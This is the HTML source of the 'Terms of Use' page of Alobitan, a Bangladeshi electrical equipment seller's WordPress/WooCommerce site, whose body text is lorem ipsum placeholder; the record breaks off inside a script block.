<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://alobitanbd.com/?p=1570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alobitanbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falobitanbd.com%2Fterms-of-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alobitanbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falobitanbd.com%2Fterms-of-use%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://alobitanbd.com/storage/2022/09/cropped-A-Logo-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nohover-img .vc_single_image-wrapper:hover{
	border-color:transparent !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-1570 theme-cena woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-cena-child wvs-show-label wvs-tooltip wpb-js-composer js-comp-ver-6.10.0 vc_responsive mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container"> 
	
	
<div id="tbay-mobile-menu" class="tbay-offcanvas hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-toggle-canvas btn-danger" data-toggle="offcanvas">
                <i class="fa fa-close"></i> 
            </button>
            <strong>MENU</strong>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="treeview nav navbar-nav"><li id="menu-item-20769" class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li id="menu-item-20424" class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-19464" class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li id="menu-item-19823" class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li id="menu-item-19495" class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li id="menu-item-22256" class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li id="menu-item-19497" class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li id="menu-item-22971" class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li id="menu-item-19496" class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li id="menu-item-19465" class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-20034" class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>	  

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'https:\/\/www.facebook.com\/'},{'icon':'fa fa-instagram','url':'https:\/\/www.instagram.com\/'},{'icon':'fa fa-twitter','url':'https:\/\/twitter.com\/'},{'icon':'fa fa-youtube','url':'https:\/\/www.youtube.com\/'}]" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="1" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body"> 

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas-mmneu navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-classic-shop-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="classic-shop-main-menu"><li class="menu-item-20769 "><a href="https://alobitanbd.com/">Home</a></li>
<li class="menu-item-20424 "><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item-19464 "><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 "><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 "><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 "><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 "><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 "><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 "><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="menu-item-19465 "><a href="https://alobitanbd.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item-20034 "><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
</div>


	<div class="topbar-device-mobile  visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="topbar-back">
			<a href = "javascript:history.back()"><i class="icon-action-undo icons"></i></a>
		</div>

		<div class="mobile-logo">
							<a href="https://alobitanbd.com/">
					<img src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
				</a>
					</div>
 
		<div class="topbar-title">
						Terms of Use 
		</div>


		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>		</div>

		</div>
	
</div>
	<div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
        <a href="https://alobitanbd.com/" >
            <i class="icon-home icons"></i>
            Home        </a>   
    </div>	

            <div class="device-cart ">
            <a class="mobil-view-cart" href="https://alobitanbd.com/cart/" >
                <span class="icon">
                    <i class="icon-basket icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    View Cart                </span>
            </a>   
        </div>
    

    
        <div class="device-account ">
        <a href="https://alobitanbd.com/my-account/" title="Login">
            <i class="icon-user icons"></i>
            Account        </a>
    </div>
    
</div>

	<div class="topbar-mobile hidden-lg hidden-md hidden-xxs container clearfix">

    
    <div class="logo-mobile-theme col-xs-6 text-left">
        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
    </div>

     <div class="topbar-mobile-right col-xs-6 text-right">
	 
        <div class="active-mobile">
            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>        </div>

		
        <div class="topbar-inner">

            <div class="search-popup">
                
<div id="search-form-modal-bXK3M" class="search-form-modal">
	<div class="search-form">
		<button type="button" class="btn btn-primary btn-lg" data-toggle="modal" data-target="#searchformshow-bXK3M">
		  <i class="zmdi zmdi-search"></i>
		</button>
	</div>

	<div class="modal fade searchformshow" id="searchformshow-bXK3M" tabindex="-1" role="dialog" aria-labelledby="searchformlable-bXK3M">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="searchformlable-bXK3M">Products search form</h4>
	      </div>
	      <div class="modal-body">
				
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

	      </div>
	    </div>
	  </div>
	</div>
</div>            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-user"></span></button>
                    <div class="dropdown-menu">
                                                    <div class="pull-left">
                                                            </div>
                                            </div>
                </div>

            </div>
            <div class="active-mobile top-cart">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-shopping-cart"></span></button>
                    <div class="dropdown-menu">
                        <div class="widget_shopping_cart_content"></div>
                    </div>
                </div>
                
            </div>  
        </div>
    </div>       
</div>

		<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs " role="banner">
	 <div id="tbay-topbar" class="tbay-topbar">
        <div class="container">
            <div class="topbar-inner clearfix">
                
									<div class="pull-left top-contact">
						<aside id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li><i class="icon-envelope icons"></i> info@alobitanbd.com</li>
<li><i class="icon-phone icons"></i>(+880) 1715 198 443</li>
</ul></div></aside> 
					</div>
				
                <div class="pull-right ">
				
											<div class="pull-right top-cart-wishlist">
							
							
							<div class="pull-right top-cart hidden-xs">
								<div class="tbay-topcart">
 <div id="cart" class="dropdown">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
                <i class="icon-basket icons"></i>
            </span>
			<span class="sub-title">Cart : <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
            <span class="mini-cart-items">
            	   0                </span>
        </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total">Subtotal: <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
        </div></div>
    </div>
</div>    							</div>
							
							<div class="pull-right">
															</div>
						
						</div>
										
					<ul class="pull-right list-inline acount">
			<li><i class="icon-login icons"></i> <a href="https://alobitanbd.com/my-account/" title="Sign up"> Sign up </a></li>
		<li> <a href="https://alobitanbd.com/my-account/" title="Login"> Login </a></li>
	</ul>					
                </div>
				
            </div>
        </div> 
    </div> 
    <div class="header-main clearfix">
        <div class="container">
            <div class="header-inner">
                <div class="row">
					
                    <div class="logo-in-theme col-md-3 text-center hidden-sm hidden-xs">
                        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
                    </div>
					
                    
                                        <div class="search col-md-6 hidden-sm hidden-xs">
						
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

                    </div>
										
					
										<div class="top-shipping col-md-3 hidden-sm hidden-xs">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="top-ship">
<h3>-- free  delivery --</h3>
<p>On selected products </p>
</div>

</div></aside>					</div>
										
                </div>
            </div>
        </div>
    </div>
    <section id="tbay-mainmenu" class="tbay-mainmenu hidden-xs hidden-sm">
        <div class="container"> 

        	<div class="pull-left">
        		        	</div>

			
			            <nav data-duration="400" class="hidden-xs hidden-sm tbay-megamenu slide animate navbar" role="navigation">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu menu nav navbar-nav megamenu flex-row" data-id="classic-shop-main-menu"><li class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>
			
			
						<div class="pull-right top-offer visible-lg">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Ananta Automation <span class="myblink">sister concern</span> of Alo Bitan</div></aside>			</div>
						
        </div>      
    </section>
</header>
	<div id="tbay-main-content">
<section id="tbay-breadscrumb" class="tbay-breadscrumb"><div class="container"><div class="p-relative breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://alobitanbd.com">Home</a>  / </li> <li class="active">Terms of Use</li></ol></div></div></section>
<section id="main-container" class="container inner">
	<div class="row">
		
				
		<div id="main-content" class="main-page clearfix">
			<main id="main" class="site-main" role="main">

				<header class="page-header"><h1 class="page-title">Terms of Use</h1></header><div class="about-sub">Proin erat tellus, dapibus ut pulvinar non, suscipit ac massa. Maecenas ac sem eget ex porta tincidunt. Morbi dictum ante at vulputate sceleri sque. Donec rutrum nisi eu diam convallis sodales eu ac libero. Proin vitae gravida arcu.</div>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aenean laoreet ut libero sit amet maximus. Vivamus lacinia et sem vitae blandit. Cras gravida lectus diam, at tincidunt mauris fermentum nec.</p>
<p>&nbsp;</p>
<p>Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Duis sodales, purus eu lobortis cursus, massa nisi mollis nibh, facilisis vestibulum felis mi at ex.</p>
<p>&nbsp;</p>
<p>Donec ultricies, mi vel accumsan semper, ipsum lectus lacinia erat, et luctus orci eros sit amet orci. Vestibulum ut aliquam felis. Fusce non nisi at velit hendrerit elementum. Integer blandit gravida enim eu tempus. Aenean a risus massa. Nam convallis dui sed pulvinar bibendum. Donec tincidunt sed lorem in venenatis. Nam malesuada molestie ex eu faucibus.</p>
<p>&nbsp;</p>
<p>Vestibulum tortor diam, tempus sed dui id, maximus tristique metus. Proin et ligula eget neque tristique ullamcorper eget sed turpis. Interdum et malesuada fames ac ante ipsum primis in faucibus. Aenean a lobortis ante, vel tincidunt risus. In eget auctor orci. Donec tincidunt mauris ut tellus mollis, at mattis felis convallis.</p>
<p>&nbsp;</p>
<p>Cras efficitur fermentum velit sit amet vulputate. Aliquam vitae feugiat libero. Sed ut scelerisque lacus. Donec viverra tellus nunc, in porta tortor sodales id. Integer eget neque eu justo laoreet rhoncus.Donec ultricies, mi vel accumsan semper, ipsum lectus lacinia erat, et luctus orci eros sit amet orci. Vestibulum ut aliquam felis. Fusce non nisi at velit hendrerit elementum. Integer blandit gravida enim eu tempus. Aenean a risus massa.Donec ultricies, mi vel accumsan semper, ipsum lectus lacinia erat, et luctus orci eros sit amet orci. Vestibulum ut aliquam felis. Fusce non nisi at velit hendrerit elementum. Integer blandit gravida enim eu tempus. Aenean a risus massa.</p>
<p>&nbsp;</p>
<p>Sed rhoncus, metus non scelerisque feugiat, augue tellus consequat urna, et tincidunt magna est nec metus. Ut et consectetur augue. Maecenas dictum metus ac porttitor tincidunt. Fusce tortor enim, blandit porttitor scelerisque sit amet, malesuada nec enim. Maecenas ut odio et magna cursus congue. Fusce ut turpis nec mi congue convallis varius eu lorem.</p>
<p>&nbsp;</p>
<p>Aliquam maximus, nulla a tempus rhoncus, lorem mauris feugiat erat, eget dignissim sapien nulla maximus velit. Aliquam mollis, purus id dapibus commodo, lorem diam faucibus mi, non consectetur nunc odio sit amet ipsum. Quisque at arcu aliquet, congue tellus non, volutpat justo.</p>
			</main>

		</div>
		
				
				
	</div>
</section>

	</div>

	
	<footer id="tbay-footer" class="tbay-footer" role="contentinfo">
					<div style="margin: 0 auto; overflow: hidden;padding: 10px 25px">

<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Corporate Office :</h4> 131, B.C.C Road, Rana Market (2nd Floor), Nawabpur, Dhaka-1100, Bangladesh.<br>
<h4>Head Office :</h4> 28, Dilkusha Center (5th Floor), Dilkusha C/A, Motijheel, Dhaka-1000
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Phone:</h4> +88-02-7115085,
<h4>Mobile:</h4> +88-01711-548558, +88-01715-198443
<h4>Email:</h4> alobitan1@gmail.com
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Our Brand :</h4>
<a href="https://alobitanbd.com/product-brands/hitachi/">Hitachi</a><br>
<a href="https://alobitanbd.com/product-brands/shihlin/">Shihlin</a><br>
<a href="https://alobitanbd.com/product-brands/abb/">ABB</a><br>
<a href="https://alobitanbd.com/product-brands/mikro/">Mikro</a><br>
<a href="https://alobitanbd.com/product-brands/ums/">UMS</a>
</div>
<div style="width: 25%; float: left; padding-top: 15px;"><img class="alignnone size-full wp-image-20898" src="https://alobitanbd.com/storage/2023/01/All-Brand-Logo.png" alt="" width="3218" height="954" />
<div></div>
</div>
</div>
<div style="padding: 15px; background: #2b87c3; color: #fff;">
<div style="margin: 0 auto; overflow: hidden;">
<div style="text-align: center;">Copyright © <script>document.write(new Date().getFullYear());</script> All rights reserved | ALO BITAN</div>
</div>

</div>					
	</footer>

		
	
		
	

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div  class="gmwqp_popup_op">
			<div class="gmwqp_inner_popup_op">
				<div class="gmwqp_inner_popup_op_mores">
					<a href="#" class="gmwqp_close b-close"><img src="https://alobitanbd.com/core/modules/81f49fbf0c/assents/img/close_btn.png" /></a>
					
					
					<h3 class="gmwqp_popup_title">Product Enquiry</h3>
							<div class="gmwqp_toplevel">
					<form action="#" id="gmwqp_popup_op_form" class="gmwqp_popup_op_form" method="post" accept-charset="utf-8">
				<div class="gmwqp_popupcontant" id="gmwqp_popupcontant">
						<div class="gmwqp_inner_popupcontant">
							<div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Name<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="name" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Email<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="email" name="email" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Subject<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="subject" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Mobile Number</label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="mobile" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Enquiry<span>*</span></label><div class="gmwqp_inner_field"><textarea class="gmqqp_input" placeholder=" " name="enquiry"></textarea></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Captcha<span>*</span></label><div class="gmwqp_inner_field"></div></div>							
							<input type="hidden" name="action" class="gmqqp_enquiry" value="gmqqp_enquiry" />
							<input type="hidden" name="gmqqp_product" class="gmqqp_product_vl" value="" />
							<input type="hidden" name="gmqqp_product_id" class="gmqqp_product_id" value="" />
						</div>
					</div>
					<div class="gmqqp_submit">
						<button type="submit" class="gmqqp_submit_btn">Send!</button>
					</div>
			</form>
					</div>
						</div>
			</div>
		</div>
		<style type="text/css">
			body .gmwqp_inq_addtocart:hover, body .gmwqp_inq:hover, body .viewcaren:hover, body .gmqqp_submit_btn:hover{
				text-decoration: none !important;
			}
							.gmwqp_inq_addtocart, .gmwqp_inq , .viewcaren, .gmqqp_submit_btn{
					background-color:#009aff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover , .viewcaren:hover, .gmqqp_submit_btn:hover{
					background-color:#008ae5 !important;
				}
								.gmwqp_inq_addtocart, .gmwqp_inq, .viewcaren, .gmqqp_submit_btn{
					color:#ffffff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover, .viewcaren:hover, .gmqqp_submit_btn:hover{
					color:#ffffff !important;
				}
						</style>
		
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
                <div class="cena-close-side"></div>
           	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alobitanbd.com/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/autocomplete-search-init.js" id="cena-autocomplete-js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
